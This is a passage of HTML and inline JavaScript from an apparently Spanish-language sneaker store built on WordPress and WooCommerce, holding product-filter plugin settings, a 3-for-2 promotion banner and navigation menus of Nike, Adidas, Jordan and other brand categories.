                            woof_current_page_link = "https://heatkickstore.com/shop/";
                            var woof_link = 'https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://heatkickstore.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "fecha",
                'perpage': "por página",
                'pricerange': "rango de precios",
                'menu_order': "orden del menú",
                'popularity': "popularidad",
                'rating': "clasificación",
                'price': "precio bajo a alto",
                'price-desc': "precio alto a bajo"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }


            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';

            var woof_lang_loading = "Cargando ...";

        
            var woof_lang_show_products_filter = "mostrar los filtros del producto";
            var woof_lang_hide_products_filter = "ocultar los filtros del producto";
            var woof_lang_pricerange = "rango de precios";

            var woof_use_beauty_scroll =0;

            var woof_autosubmit =1;
            var woof_ajaxurl = "https://heatkickstore.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            /*toggles*/
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            /*indexes which can be displayed in red buttons panel*/
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_size","pa_tallas"];

                    /*for extensions*/
            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8090 single-format-standard wp-theme-kera wp-child-theme-kera-child theme-kera woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-kera-child wvs-show-label wvs-tooltip tbay-body-default  tbay-body-mobile-product-two tbay-hide-variation-selector tbay-show-quantity-mobile has-notificationx elementor-default elementor-kit-8220 elementor-page elementor-page-8090 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center currency-usd">
		<header data-elementor-type="header" data-elementor-id="25914" class="elementor elementor-25914 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2765dc61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2765dc61" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-208a5a0e" data-id="208a5a0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-46d58d52 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46d58d52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b1322e8" data-id="b1322e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8b9bee elementor-widget elementor-widget-heading" data-id="a8b9bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Oferta 3x2: Compra 3 productos y paga solo 2</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c859c09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c859c09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-416f43f0" data-id="416f43f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f087a90 elementor-widget elementor-widget-image" data-id="f087a90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://heatkickstore.com">
							<img fetchpriority="high" width="660" height="275" src="https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-1024x426.png" class="attachment-large size-large wp-image-8358" alt="" srcset="https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-1024x426.png 1024w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-600x249.png 600w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-300x125.png 300w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-768x319.png 768w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-1536x638.png 1536w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-20x8.png 20w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo.png 1850w" sizes="(max-width: 660px) 100vw, 660px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-607488f3" data-id="607488f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-110da77d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="110da77d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-110da77d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27101"><a href="https://heatkickstore.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27083"><a href="#" class="elementor-item elementor-item-anchor">Nike</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8430"><a href="https://heatkickstore.com/product-category/nike/air-force-1/" class="elementor-sub-item">Air Force 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8435"><a href="https://heatkickstore.com/product-category/nike/blazer/" class="elementor-sub-item">Blazer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30650"><a href="#" class="elementor-sub-item elementor-item-anchor">Dunk Sb</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30651"><a href="https://heatkickstore.com/product-category/nike/dunk-sb/dunk-high/" class="elementor-sub-item">Dunk High</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30652"><a href="https://heatkickstore.com/product-category/nike/dunk-sb/dunk-low/" class="elementor-sub-item">Dunk Low</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21465"><a href="https://heatkickstore.com/product-category/nike/m2k-tekno/" class="elementor-sub-item">M2K Tekno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27087"><a href="#" class="elementor-sub-item elementor-item-anchor">Nike Air</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33265"><a href="https://heatkickstore.com/product-category/nike/air-max-90/" class="elementor-sub-item">Air Max 90</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33266"><a href="https://heatkickstore.com/product-category/nike/air-max-95/" class="elementor-sub-item">Air Max 95</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8433"><a href="https://heatkickstore.com/product-category/nike/air-max-97/" class="elementor-sub-item">Air Max 97</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8431"><a href="https://heatkickstore.com/product-category/nike/air-max-270/" class="elementor-sub-item">Air Max 270</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8432"><a href="https://heatkickstore.com/product-category/nike/air-max-720/" class="elementor-sub-item">Air Max 720</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8434"><a href="https://heatkickstore.com/product-category/nike/air-max-plus-tn/" class="elementor-sub-item">Air Max Plus TN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8440"><a href="https://heatkickstore.com/product-category/nike/uptempo/" class="elementor-sub-item">Uptempo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8441"><a href="https://heatkickstore.com/product-category/nike/vapormax/" class="elementor-sub-item">Vapormax</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27301"><a href="https://heatkickstore.com/product-category/nike/off-white/" class="elementor-sub-item">Off White</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8438"><a href="https://heatkickstore.com/product-category/nike/react-element-87/" class="elementor-sub-item">React Element 87</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8437"><a href="https://heatkickstore.com/product-category/nike/sacai/" class="elementor-sub-item">Sacai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8439"><a href="https://heatkickstore.com/product-category/nike/shox-tl/" class="elementor-sub-item">Shox TL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27302"><a href="https://heatkickstore.com/product-category/nike/travis-scott/" class="elementor-sub-item">Travis Scott</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29805"><a href="https://heatkickstore.com/product-category/nike/vista-lite/" class="elementor-sub-item">Vista Lite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21466"><a href="https://heatkickstore.com/product-category/nike/zoom-2k/" class="elementor-sub-item">Zoom 2K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27084"><a href="#" class="elementor-item elementor-item-anchor">Adidas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://heatkickstore.com/product-category/adidas/forum/" class="elementor-sub-item">Forum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8403"><a href="https://heatkickstore.com/product-category/adidas/yeezy-350-v2/" class="elementor-sub-item">Yeezy 350 v2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8404"><a href="https://heatkickstore.com/product-category/adidas/yeezy-380/" class="elementor-sub-item">Yeezy 380</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30330"><a href="https://heatkickstore.com/product-category/adidas/yeezy-450/" class="elementor-sub-item">Yeezy 450</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8405"><a href="https://heatkickstore.com/product-category/adidas/yeezy-500/" class="elementor-sub-item">Yeezy 500</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-700/" class="elementor-sub-item">Yeezy 700</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25221"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-750/" class="elementor-sub-item">Yeezy 750</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25222"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-basketball/" class="elementor-sub-item">Yeezy Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30632"><a href="https://heatkickstore.com/product-category/adidas/yeezy-foam/" class="elementor-sub-item">Yeezy Foam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30331"><a href="https://heatkickstore.com/product-category/adidas/yeezy-slide/" class="elementor-sub-item">Yeezy Slide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8402"><a href="https://heatkickstore.com/product-category/adidas/human-race/" class="elementor-sub-item">Human Race</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27085"><a href="#" class="elementor-item elementor-item-anchor">Jordan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8420"><a href="https://heatkickstore.com/product-category/jordan/jordan-1/" class="elementor-sub-item">Jordan 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://heatkickstore.com/product-category/jordan/jordan-2/" class="elementor-sub-item">Jordan 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8423"><a href="https://heatkickstore.com/product-category/jordan/jordan-3/" class="elementor-sub-item">Jordan 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8424"><a href="https://heatkickstore.com/product-category/jordan/jordan-4/" class="elementor-sub-item">Jordan 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://heatkickstore.com/product-category/jordan/jordan-5/" class="elementor-sub-item">Jordan 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8426"><a href="https://heatkickstore.com/product-category/jordan/jordan-6/" class="elementor-sub-item">Jordan 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8421"><a href="https://heatkickstore.com/product-category/jordan/jordan-11/" class="elementor-sub-item">Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8422"><a href="https://heatkickstore.com/product-category/jordan/jordan-12/" class="elementor-sub-item">Jordan 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29807"><a href="https://heatkickstore.com/product-category/jordan-13/" class="elementor-sub-item">Jordan 13</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29809"><a href="https://heatkickstore.com/product-category/jordan-mars-270/" class="elementor-sub-item">Jordan Mars 270</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27081"><a href="#" class="elementor-item elementor-item-anchor">Otras Marcas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8406"><a href="https://heatkickstore.com/product-category/alexander-mcqueen/" class="elementor-sub-item">Alexander McQueen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27086"><a href="#" class="elementor-sub-item elementor-item-anchor">Balenciaga</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8408"><a href="https://heatkickstore.com/product-category/balenciaga/speed-runner/" class="elementor-sub-item">Speed Runner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8409"><a href="https://heatkickstore.com/product-category/balenciaga/track/" class="elementor-sub-item">Track</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://heatkickstore.com/product-category/balenciaga/triple-s/" class="elementor-sub-item">TRIPLE-S</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8412"><a href="https://heatkickstore.com/product-category/converse/" class="elementor-sub-item">Converse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27088"><a href="#" class="elementor-sub-item elementor-item-anchor">Dior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30276"><a href="https://heatkickstore.com/product-category/new-balance/" class="elementor-sub-item">New Balance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27090"><a href="#" class="elementor-sub-item elementor-item-anchor">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8411"><a href="https://heatkickstore.com/product-category/calcetines/" class="elementor-item">Calcetines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27082"><a href="#" class="elementor-item elementor-item-anchor">Ayuda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26149"><a href="https://heatkickstore.com/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25497"><a href="https://heatkickstore.com/guia-de-tallas/" class="elementor-sub-item">Guía de Tallas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21701"><a href="https://heatkickstore.com/elementor-21691/" class="elementor-sub-item">Seguimiento de pedidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://heatkickstore.com/contact-us/" class="elementor-sub-item">Contáctanos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8453"><a href="https://heatkickstore.com/terms-of-use/" class="elementor-sub-item">Legal</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8468"><a href="https://heatkickstore.com/terms-of-use/" class="elementor-sub-item">Términos y condiciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8467"><a rel="privacy-policy" href="https://heatkickstore.com/politica-de-privacidad/" class="elementor-sub-item">Política de privacidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26172"><a href="https://heatkickstore.com/politica-de-envios/" class="elementor-sub-item">Política de envíos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26173"><a href="https://heatkickstore.com/impuestos/" class="elementor-sub-item">Impuestos</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-110da77d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27101"><a href="https://heatkickstore.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27083"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Nike</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8430"><a href="https://heatkickstore.com/product-category/nike/air-force-1/" class="elementor-sub-item" tabindex="-1">Air Force 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8435"><a href="https://heatkickstore.com/product-category/nike/blazer/" class="elementor-sub-item" tabindex="-1">Blazer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30650"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Dunk Sb</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30651"><a href="https://heatkickstore.com/product-category/nike/dunk-sb/dunk-high/" class="elementor-sub-item" tabindex="-1">Dunk High</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30652"><a href="https://heatkickstore.com/product-category/nike/dunk-sb/dunk-low/" class="elementor-sub-item" tabindex="-1">Dunk Low</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21465"><a href="https://heatkickstore.com/product-category/nike/m2k-tekno/" class="elementor-sub-item" tabindex="-1">M2K Tekno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27087"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nike Air</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33265"><a href="https://heatkickstore.com/product-category/nike/air-max-90/" class="elementor-sub-item" tabindex="-1">Air Max 90</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33266"><a href="https://heatkickstore.com/product-category/nike/air-max-95/" class="elementor-sub-item" tabindex="-1">Air Max 95</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8433"><a href="https://heatkickstore.com/product-category/nike/air-max-97/" class="elementor-sub-item" tabindex="-1">Air Max 97</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8431"><a href="https://heatkickstore.com/product-category/nike/air-max-270/" class="elementor-sub-item" tabindex="-1">Air Max 270</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8432"><a href="https://heatkickstore.com/product-category/nike/air-max-720/" class="elementor-sub-item" tabindex="-1">Air Max 720</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8434"><a href="https://heatkickstore.com/product-category/nike/air-max-plus-tn/" class="elementor-sub-item" tabindex="-1">Air Max Plus TN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8440"><a href="https://heatkickstore.com/product-category/nike/uptempo/" class="elementor-sub-item" tabindex="-1">Uptempo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8441"><a href="https://heatkickstore.com/product-category/nike/vapormax/" class="elementor-sub-item" tabindex="-1">Vapormax</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27301"><a href="https://heatkickstore.com/product-category/nike/off-white/" class="elementor-sub-item" tabindex="-1">Off White</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8438"><a href="https://heatkickstore.com/product-category/nike/react-element-87/" class="elementor-sub-item" tabindex="-1">React Element 87</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8437"><a href="https://heatkickstore.com/product-category/nike/sacai/" class="elementor-sub-item" tabindex="-1">Sacai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8439"><a href="https://heatkickstore.com/product-category/nike/shox-tl/" class="elementor-sub-item" tabindex="-1">Shox TL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27302"><a href="https://heatkickstore.com/product-category/nike/travis-scott/" class="elementor-sub-item" tabindex="-1">Travis Scott</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29805"><a href="https://heatkickstore.com/product-category/nike/vista-lite/" class="elementor-sub-item" tabindex="-1">Vista Lite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21466"><a href="https://heatkickstore.com/product-category/nike/zoom-2k/" class="elementor-sub-item" tabindex="-1">Zoom 2K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27084"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Adidas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://heatkickstore.com/product-category/adidas/forum/" class="elementor-sub-item" tabindex="-1">Forum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8403"><a href="https://heatkickstore.com/product-category/adidas/yeezy-350-v2/" class="elementor-sub-item" tabindex="-1">Yeezy 350 v2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8404"><a href="https://heatkickstore.com/product-category/adidas/yeezy-380/" class="elementor-sub-item" tabindex="-1">Yeezy 380</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30330"><a href="https://heatkickstore.com/product-category/adidas/yeezy-450/" class="elementor-sub-item" tabindex="-1">Yeezy 450</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8405"><a href="https://heatkickstore.com/product-category/adidas/yeezy-500/" class="elementor-sub-item" tabindex="-1">Yeezy 500</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-700/" class="elementor-sub-item" tabindex="-1">Yeezy 700</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25221"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-750/" class="elementor-sub-item" tabindex="-1">Yeezy 750</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25222"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-basketball/" class="elementor-sub-item" tabindex="-1">Yeezy Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30632"><a href="https://heatkickstore.com/product-category/adidas/yeezy-foam/" class="elementor-sub-item" tabindex="-1">Yeezy Foam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30331"><a href="https://heatkickstore.com/product-category/adidas/yeezy-slide/" class="elementor-sub-item" tabindex="-1">Yeezy Slide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8402"><a href="https://heatkickstore.com/product-category/adidas/human-race/" class="elementor-sub-item" tabindex="-1">Human Race</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27085"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Jordan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8420"><a href="https://heatkickstore.com/product-category/jordan/jordan-1/" class="elementor-sub-item" tabindex="-1">Jordan 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://heatkickstore.com/product-category/jordan/jordan-2/" class="elementor-sub-item" tabindex="-1">Jordan 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8423"><a href="https://heatkickstore.com/product-category/jordan/jordan-3/" class="elementor-sub-item" tabindex="-1">Jordan 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8424"><a href="https://heatkickstore.com/product-category/jordan/jordan-4/" class="elementor-sub-item" tabindex="-1">Jordan 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://heatkickstore.com/product-category/jordan/jordan-5/" class="elementor-sub-item" tabindex="-1">Jordan 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8426"><a href="https://heatkickstore.com/product-category/jordan/jordan-6/" class="elementor-sub-item" tabindex="-1">Jordan 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8421"><a href="https://heatkickstore.com/product-category/jordan/jordan-11/" class="elementor-sub-item" tabindex="-1">Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8422"><a href="https://heatkickstore.com/product-category/jordan/jordan-12/" class="elementor-sub-item" tabindex="-1">Jordan 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29807"><a href="https://heatkickstore.com/product-category/jordan-13/" class="elementor-sub-item" tabindex="-1">Jordan 13</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29809"><a href="https://heatkickstore.com/product-category/jordan-mars-270/" class="elementor-sub-item" tabindex="-1">Jordan Mars 270</a></li>
</ul>
</li>
